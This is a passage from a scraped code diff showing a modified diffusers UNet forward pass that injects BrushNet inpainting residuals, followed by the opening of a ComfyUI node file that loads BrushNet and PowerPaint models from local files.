emb = emb + aug_emb if aug_emb is not None else emb
|
| 1163 |
+
|
| 1164 |
+
if self.time_embed_act is not None:
|
| 1165 |
+
emb = self.time_embed_act(emb)
|
| 1166 |
+
|
| 1167 |
+
encoder_hidden_states = self.process_encoder_hidden_states(
|
| 1168 |
+
encoder_hidden_states=encoder_hidden_states, added_cond_kwargs=added_cond_kwargs
|
| 1169 |
+
)
|
| 1170 |
+
|
| 1171 |
+
# 2. pre-process
|
| 1172 |
+
sample = self.conv_in(sample)
|
| 1173 |
+
|
| 1174 |
+
# 2.5 GLIGEN position net
|
| 1175 |
+
if cross_attention_kwargs is not None and cross_attention_kwargs.get("gligen", None) is not None:
|
| 1176 |
+
cross_attention_kwargs = cross_attention_kwargs.copy()
|
| 1177 |
+
gligen_args = cross_attention_kwargs.pop("gligen")
|
| 1178 |
+
cross_attention_kwargs["gligen"] = {"objs": self.position_net(**gligen_args)}
|
| 1179 |
+
|
| 1180 |
+
# 3. down
|
| 1181 |
+
# we're popping the `scale` instead of getting it because otherwise `scale` will be propagated
|
| 1182 |
+
# to the internal blocks and will raise deprecation warnings. this will be confusing for our users.
|
| 1183 |
+
if cross_attention_kwargs is not None:
|
| 1184 |
+
cross_attention_kwargs = cross_attention_kwargs.copy()
|
| 1185 |
+
lora_scale = cross_attention_kwargs.pop("scale", 1.0)
|
| 1186 |
+
else:
|
| 1187 |
+
lora_scale = 1.0
|
| 1188 |
+
|
| 1189 |
+
if USE_PEFT_BACKEND:
|
| 1190 |
+
# weight the lora layers by setting `lora_scale` for each PEFT layer
|
| 1191 |
+
scale_lora_layers(self, lora_scale)
|
| 1192 |
+
|
| 1193 |
+
is_controlnet = mid_block_additional_residual is not None and down_block_additional_residuals is not None
|
| 1194 |
+
# using new arg down_intrablock_additional_residuals for T2I-Adapters, to distinguish from controlnets
|
| 1195 |
+
is_adapter = down_intrablock_additional_residuals is not None
|
| 1196 |
+
# maintain backward compatibility for legacy usage, where
|
| 1197 |
+
# T2I-Adapter and ControlNet both use down_block_additional_residuals arg
|
| 1198 |
+
# but can only use one or the other
|
| 1199 |
+
is_brushnet = down_block_add_samples is not None and mid_block_add_sample is not None and up_block_add_samples is not None
|
| 1200 |
+
if not is_adapter and mid_block_additional_residual is None and down_block_additional_residuals is not None:
|
| 1201 |
+
deprecate(
|
| 1202 |
+
"T2I should not use down_block_additional_residuals",
|
| 1203 |
+
"1.3.0",
|
| 1204 |
+
"Passing intrablock residual connections with `down_block_additional_residuals` is deprecated \
|
| 1205 |
+
and will be removed in diffusers 1.3.0. `down_block_additional_residuals` should only be used \
|
| 1206 |
+
for ControlNet. Please make sure use `down_intrablock_additional_residuals` instead. ",
|
| 1207 |
+
standard_warn=False,
|
| 1208 |
+
)
|
| 1209 |
+
down_intrablock_additional_residuals = down_block_additional_residuals
|
| 1210 |
+
is_adapter = True
|
| 1211 |
+
|
| 1212 |
+
down_block_res_samples = (sample,)
|
| 1213 |
+
|
| 1214 |
+
if is_brushnet:
|
| 1215 |
+
sample = sample + down_block_add_samples.pop(0)
|
| 1216 |
+
|
| 1217 |
+
for downsample_block in self.down_blocks:
|
| 1218 |
+
if hasattr(downsample_block, "has_cross_attention") and downsample_block.has_cross_attention:
|
| 1219 |
+
# For t2i-adapter CrossAttnDownBlock2D
|
| 1220 |
+
additional_residuals = {}
|
| 1221 |
+
if is_adapter and len(down_intrablock_additional_residuals) > 0:
|
| 1222 |
+
additional_residuals["additional_residuals"] = down_intrablock_additional_residuals.pop(0)
|
| 1223 |
+
|
| 1224 |
+
i = len(down_block_add_samples)
|
| 1225 |
+
|
| 1226 |
+
if is_brushnet and len(down_block_add_samples)>0:
|
| 1227 |
+
additional_residuals["down_block_add_samples"] = [down_block_add_samples.pop(0)
|
| 1228 |
+
for _ in range(len(downsample_block.resnets)+(downsample_block.downsamplers !=None))]
|
| 1229 |
+
|
| 1230 |
+
sample, res_samples = downsample_block(
|
| 1231 |
+
hidden_states=sample,
|
| 1232 |
+
temb=emb,
|
| 1233 |
+
encoder_hidden_states=encoder_hidden_states,
|
| 1234 |
+
attention_mask=attention_mask,
|
| 1235 |
+
cross_attention_kwargs=cross_attention_kwargs,
|
| 1236 |
+
encoder_attention_mask=encoder_attention_mask,
|
| 1237 |
+
**additional_residuals,
|
| 1238 |
+
)
|
| 1239 |
+
else:
|
| 1240 |
+
additional_residuals = {}
|
| 1241 |
+
|
| 1242 |
+
i = len(down_block_add_samples)
|
| 1243 |
+
|
| 1244 |
+
if is_brushnet and len(down_block_add_samples)>0:
|
| 1245 |
+
additional_residuals["down_block_add_samples"] = [down_block_add_samples.pop(0)
|
| 1246 |
+
for _ in range(len(downsample_block.resnets)+(downsample_block.downsamplers !=None))]
|
| 1247 |
+
|
| 1248 |
+
sample, res_samples = downsample_block(hidden_states=sample, temb=emb, **additional_residuals)
|
| 1249 |
+
if is_adapter and len(down_intrablock_additional_residuals) > 0:
|
| 1250 |
+
sample += down_intrablock_additional_residuals.pop(0)
|
| 1251 |
+
|
| 1252 |
+
down_block_res_samples += res_samples
|
| 1253 |
+
|
| 1254 |
+
if is_controlnet:
|
| 1255 |
+
new_down_block_res_samples = ()
|
| 1256 |
+
|
| 1257 |
+
for down_block_res_sample, down_block_additional_residual in zip(
|
| 1258 |
+
down_block_res_samples, down_block_additional_residuals
|
| 1259 |
+
):
|
| 1260 |
+
down_block_res_sample = down_block_res_sample + down_block_additional_residual
|
| 1261 |
+
new_down_block_res_samples = new_down_block_res_samples + (down_block_res_sample,)
|
| 1262 |
+
|
| 1263 |
+
down_block_res_samples = new_down_block_res_samples
|
| 1264 |
+
|
| 1265 |
+
# 4. mid
|
| 1266 |
+
if self.mid_block is not None:
|
| 1267 |
+
if hasattr(self.mid_block, "has_cross_attention") and self.mid_block.has_cross_attention:
|
| 1268 |
+
sample = self.mid_block(
|
| 1269 |
+
sample,
|
| 1270 |
+
emb,
|
| 1271 |
+
encoder_hidden_states=encoder_hidden_states,
|
| 1272 |
+
attention_mask=attention_mask,
|
| 1273 |
+
cross_attention_kwargs=cross_attention_kwargs,
|
| 1274 |
+
encoder_attention_mask=encoder_attention_mask,
|
| 1275 |
+
)
|
| 1276 |
+
else:
|
| 1277 |
+
sample = self.mid_block(sample, emb)
|
| 1278 |
+
|
| 1279 |
+
# To support T2I-Adapter-XL
|
| 1280 |
+
if (
|
| 1281 |
+
is_adapter
|
| 1282 |
+
and len(down_intrablock_additional_residuals) > 0
|
| 1283 |
+
and sample.shape == down_intrablock_additional_residuals[0].shape
|
| 1284 |
+
):
|
| 1285 |
+
sample += down_intrablock_additional_residuals.pop(0)
|
| 1286 |
+
|
| 1287 |
+
if is_controlnet:
|
| 1288 |
+
sample = sample + mid_block_additional_residual
|
| 1289 |
+
|
| 1290 |
+
if is_brushnet:
|
| 1291 |
+
sample = sample + mid_block_add_sample
|
| 1292 |
+
|
| 1293 |
+
# 5. up
|
| 1294 |
+
for i, upsample_block in enumerate(self.up_blocks):
|
| 1295 |
+
is_final_block = i == len(self.up_blocks) - 1
|
| 1296 |
+
|
| 1297 |
+
res_samples = down_block_res_samples[-len(upsample_block.resnets) :]
|
| 1298 |
+
down_block_res_samples = down_block_res_samples[: -len(upsample_block.resnets)]
|
| 1299 |
+
|
| 1300 |
+
# if we have not reached the final block and need to forward the
|
| 1301 |
+
# upsample size, we do it here
|
| 1302 |
+
if not is_final_block and forward_upsample_size:
|
| 1303 |
+
upsample_size = down_block_res_samples[-1].shape[2:]
|
| 1304 |
+
|
| 1305 |
+
if hasattr(upsample_block, "has_cross_attention") and upsample_block.has_cross_attention:
|
| 1306 |
+
additional_residuals = {}
|
| 1307 |
+
|
| 1308 |
+
i = len(up_block_add_samples)
|
| 1309 |
+
|
| 1310 |
+
if is_brushnet and len(up_block_add_samples)>0:
|
| 1311 |
+
additional_residuals["up_block_add_samples"] = [up_block_add_samples.pop(0)
|
| 1312 |
+
for _ in range(len(upsample_block.resnets)+(upsample_block.upsamplers !=None))]
|
| 1313 |
+
|
| 1314 |
+
sample = upsample_block(
|
| 1315 |
+
hidden_states=sample,
|
| 1316 |
+
temb=emb,
|
| 1317 |
+
res_hidden_states_tuple=res_samples,
|
| 1318 |
+
encoder_hidden_states=encoder_hidden_states,
|
| 1319 |
+
cross_attention_kwargs=cross_attention_kwargs,
|
| 1320 |
+
upsample_size=upsample_size,
|
| 1321 |
+
attention_mask=attention_mask,
|
| 1322 |
+
encoder_attention_mask=encoder_attention_mask,
|
| 1323 |
+
**additional_residuals,
|
| 1324 |
+
)
|
| 1325 |
+
else:
|
| 1326 |
+
additional_residuals = {}
|
| 1327 |
+
|
| 1328 |
+
i = len(up_block_add_samples)
|
| 1329 |
+
|
| 1330 |
+
if is_brushnet and len(up_block_add_samples)>0:
|
| 1331 |
+
additional_residuals["up_block_add_samples"] = [up_block_add_samples.pop(0)
|
| 1332 |
+
for _ in range(len(upsample_block.resnets)+(upsample_block.upsamplers !=None))]
|
| 1333 |
+
|
| 1334 |
+
sample = upsample_block(
|
| 1335 |
+
hidden_states=sample,
|
| 1336 |
+
temb=emb,
|
| 1337 |
+
res_hidden_states_tuple=res_samples,
|
| 1338 |
+
upsample_size=upsample_size,
|
| 1339 |
+
**additional_residuals,
|
| 1340 |
+
)
|
| 1341 |
+
|
| 1342 |
+
# 6. post-process
|
| 1343 |
+
if self.conv_norm_out:
|
| 1344 |
+
sample = self.conv_norm_out(sample)
|
| 1345 |
+
sample = self.conv_act(sample)
|
| 1346 |
+
sample = self.conv_out(sample)
|
| 1347 |
+
|
| 1348 |
+
if USE_PEFT_BACKEND:
|
| 1349 |
+
# remove `lora_scale` from each PEFT layer
|
| 1350 |
+
unscale_lora_layers(self, lora_scale)
|
| 1351 |
+
|
| 1352 |
+
if not return_dict:
|
| 1353 |
+
return (sample,)
|
| 1354 |
+
|
| 1355 |
+
return UNet2DConditionOutput(sample=sample)
|
brushnet_nodes.py
ADDED
|
@@ -0,0 +1,1085 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
import os
|
| 2 |
+
import types
|
| 3 |
+
from typing import Tuple
|
| 4 |
+
|
| 5 |
+
import torch
|
| 6 |
+
import torchvision.transforms as T
|
| 7 |
+
import torch.nn.functional as F
|
| 8 |
+
from accelerate import init_empty_weights, load_checkpoint_and_dispatch
|
| 9 |
+
|
| 10 |
+
import comfy
|
| 11 |
+
import folder_paths
|
| 12 |
+
|
| 13 |
+
from .model_patch import add_model_patch_option, patch_model_function_wrapper
|
| 14 |
+
|
| 15 |
+
from .brushnet.brushnet import BrushNetModel
|
| 16 |
+
from .brushnet.brushnet_ca import BrushNetModel as PowerPaintModel
|
| 17 |
+
|
| 18 |
+
from .brushnet.powerpaint_utils import TokenizerWrapper, add_tokens
|
| 19 |
+
|
| 20 |
+
current_directory = os.path.dirname(os.path.abspath(__file__))
|
| 21 |
+
brushnet_config_file = os.path.join(current_directory, 'brushnet', 'brushnet.json')
|
| 22 |
+
brushnet_xl_config_file = os.path.join(current_directory, 'brushnet', 'brushnet_xl.json')
|
| 23 |
+
powerpaint_config_file = os.path.join(current_directory,'brushnet', 'powerpaint.json')
|
| 24 |
+
|
| 25 |
+
sd15_scaling_factor = 0.18215
|
| 26 |
+
sdxl_scaling_factor = 0.13025
|
| 27 |
+
|
| 28 |
+
ModelsToUnload = [comfy.sd1_clip.SD1ClipModel,
|
| 29 |
+
comfy.ldm.models.autoencoder.AutoencoderKL
|
| 30 |
+
]
|
| 31 |
+
|
| 32 |
+
|
| 33 |
+
class BrushNetLoader:
|
| 34 |
+
|
| 35 |
+
@classmethod
|
| 36 |
+
def INPUT_TYPES(self):
|
| 37 |
+
self.inpaint_files = get_files_with_extension('inpaint')
|
| 38 |
+
return {"required":
|
| 39 |
+
{
|
| 40 |
+
"brushnet": ([file for file in self.inpaint_files], ),
|
| 41 |
+
"dtype": (['float16', 'bfloat16', 'float32', 'float64'], ),
|
| 42 |
+
},
|
| 43 |
+
}
|
| 44 |
+
|
| 45 |
+
CATEGORY = "inpaint"
|
| 46 |
+
RETURN_TYPES = ("BRMODEL",)
|
| 47 |
+
RETURN_NAMES = ("brushnet",)
|
| 48 |
+
|
| 49 |
+
FUNCTION = "brushnet_loading"
|
| 50 |
+
|
| 51 |
+
def brushnet_loading(self, brushnet, dtype):
|
| 52 |
+
brushnet_file = os.path.join(self.inpaint_files[brushnet], brushnet)
|
| 53 |
+
is_SDXL = False
|
| 54 |
+
is_PP = False
|
| 55 |
+
sd = comfy.utils.load_torch_file(brushnet_file)
|
| 56 |
+
brushnet_down_block, brushnet_mid_block, brushnet_up_block, keys = brushnet_blocks(sd)
|
| 57 |
+
del sd
|
| 58 |
+
if brushnet_down_block == 24 and brushnet_mid_block == 2 and brushnet_up_block == 30:
|
| 59 |
+
is_SDXL = False
|
| 60 |
+
if keys == 322:
|
| 61 |
+
is_PP = False
|
| 62 |
+
print('BrushNet model type: SD1.5')
|
| 63 |
+
else:
|
| 64 |
+
is_PP = True
|
| 65 |
+
print('PowerPaint model type: SD1.5')
|
| 66 |
+
elif brushnet_down_block == 18 and brushnet_mid_block == 2 and brushnet_up_block == 22:
|
| 67 |
+
print('BrushNet model type: Loading SDXL')
|
| 68 |
+
is_SDXL = True
|
| 69 |
+
is_PP = False
|
| 70 |
+
else:
|
| 71 |
+
raise Exception("Unknown BrushNet model")
|
| 72 |
+
|
| 73 |
+
with init_empty_weights():
|
| 74 |
+
if is_SDXL:
|
| 75 |
+
brushnet_config = BrushNetModel.load_config(brushnet_xl_config_file)
|
| 76 |
+
brushnet_model = BrushNetModel.from_config(brushnet_config)
|
| 77 |
+
elif is_PP:
|
| 78 |
+
brushnet_config = PowerPaintModel.load_config(powerpaint_config_file)
|
| 79 |
+
brushnet_model = PowerPaintModel.from_config(brushnet_config)
|
| 80 |
+
else:
|
| 81 |
+
brushnet_config = BrushNetModel.load_config(brushnet_config_file)
|
| 82 |
+
brushnet_model = BrushNetModel.from_config(brushnet_config)
|
| 83 |
+
|
| 84 |
+
if is_PP:
|
| 85 |
+
print("PowerPaint model file:", brushnet_file)
|
| 86 |
+
else:
|
| 87 |
+
print("BrushNet model file:", brushnet_file)
|
| 88 |
+
|
| 89 |
+
if dtype == 'float16':
|
| 90 |
+
torch_dtype = torch.float16
|
| 91 |
+
elif dtype == 'bfloat16':
|
| 92 |
+
torch_dtype = torch.bfloat16
|
| 93 |
+
elif dtype == 'float32':
|
| 94 |
+
torch_dtype = torch.float32
|
| 95 |
+
else:
|
| 96 |
+
torch_dtype = torch.float64
|
| 97 |
+
|
| 98 |
+
brushnet_model = load_checkpoint_and_dispatch(
|
| 99 |
+
brushnet_model,
|
| 100 |
+
brushnet_file,
|
| 101 |
+
device_map="sequential",
|
| 102 |
+
max_memory=None,
|
| 103 |
+
offload_folder=None,
|
| 104 |
+
offload_state_dict=False,
|
| 105 |
+
dtype=torch_dtype,
|
| 106 |
+
force_hooks=False,
|
| 107 |
+
)
|
| 108 |
+
|
| 109 |
+
if is_PP:
|
| 110 |
+
print("PowerPaint model is loaded")
|
| 111 |
+
elif is_SDXL:
|
| 112 |
+
print("BrushNet SDXL model is loaded")
|
| 113 |
+
else:
|
| 114 |
+
print("BrushNet SD1.5 model is loaded")
|
| 115 |
+
|
| 116 |
+
return ({"brushnet": brushnet_model, "SDXL": is_SDXL, "PP": is_PP, "dtype": torch_dtype}, )
|
| 117 |
+
|
| 118 |
+
|
| 119 |
+
class PowerPaintCLIPLoader:
|
| 120 |
+
|
| 121 |
+
@classmethod
|
| 122 |
+
def INPUT_TYPES(self):
|
| 123 |
+
self.inpaint_files = get_files_with_extension('inpaint', ['.bin'])
|
| 124 |
+
self.clip_files = get_files_with_extension('clip')
|
| 125 |
+
return {"required":
|
| 126 |
+
{
|
| 127 |
+
"base": ([file for file in self.clip_files], ),
|
| 128 |
+
"powerpaint": ([file for file in self.inpaint_files], ),
|
| 129 |
+
},
|
| 130 |
+
}
|
| 131 |
+
|
| 132 |
+
CATEGORY = "inpaint"
|
| 133 |
+
RETURN_TYPES = ("CLIP",)
|
| 134 |
+
RETURN_NAMES = ("clip",)
|
| 135 |
+
|
| 136 |
+
FUNCTION = "ppclip_loading"
|
| 137 |
+
|
| 138 |
+
def ppclip_loading(self, base, powerpaint):
|
| 139 |
+
base_CLIP_file = os.path.join(self.clip_files[base], base)
|
| 140 |
+
pp_CLIP_file = os.path.join(self.inpaint_files[powerpaint], powerpaint)
|
| 141 |
+
|
| 142 |
+
pp_clip = comfy.sd.load_clip(ckpt_paths=[base_CLIP_file])
|
| 143 |
+
|
| 144 |
+
print('PowerPaint base CLIP file: ', base_CLIP_file)
|
| 145 |
+
|
| 146 |
+
pp_tokenizer = TokenizerWrapper(pp_clip.tokenizer.clip_l.tokenizer)
|
| 147 |
+
pp_text_encoder = pp_clip.patcher.model.clip_l.transformer
